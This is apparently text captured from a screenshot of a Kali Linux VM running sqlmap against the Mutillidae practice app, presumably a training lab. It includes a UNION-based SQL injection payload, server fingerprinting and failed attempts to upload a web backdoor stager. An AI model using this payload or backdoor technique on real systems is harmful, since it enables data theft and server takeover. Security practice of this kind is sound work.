 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
Screenshot
01:09 AM
kali@kali: ~
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[01:07:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[01:07:33] [INFO] going to use a web backdoor for command prompt
[01:07:33] [INFO] fingerprinting the back-end DBMS operating system
[01:07:34] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[01:07:48] [INFO] retrieved the web server document root: '/var/www'
[01:07:48] [INFO] retrieved web server absolute paths: '/var/www/mutillidae/index.php, /var/www/mutillidae/user-info.php'
[01:07:48] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[01:07:49] [WARNING] reflective value(s) found and filtering out
[01:07:49] [WARNING] unable to upload the file stager on '/var/www/'
[01:07:49] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[01:07:50] [WARNING] expect junk characters inside the file as a leftover from UNION query
[01:07:51] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[01:07:51] [INFO] trying to upload the file stager on '/var/www/mutillidae/' via LIMIT 'LINES TERMINATED BY' method
[01:07:51] [WARNING] unable to upload the file stager on '/var/www/mutillidae/'
[01:07:51] [INFO] trying to upload the file stager on '/var/www/mutillidae/' via UNION method
[01:07:52] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[01:07:52] [INFO] trying to upload the file stager on '/var/www/mutillidae/' via LIMIT 'LINES TERMINATED BY' method
[01:07:52] [INFO] trying to upload the file stager on '/var/www/mutillidae/' via UNION method
[01:07:52] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[01:07:52] [INFO] trying to upload the file stager on '/var/www/mutillidae/mutillidae/' via LIMIT 'LINES TERMINATED BY' method
[01:07:52] [WARNING] unable to upload the file stager on '/var/www/mutillidae/mutillidae/'
[01:07:52] [INFO] trying to upload the file stager on '/var/www/mutillidae/mutillidae/' via UNION method
[01:07:53] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)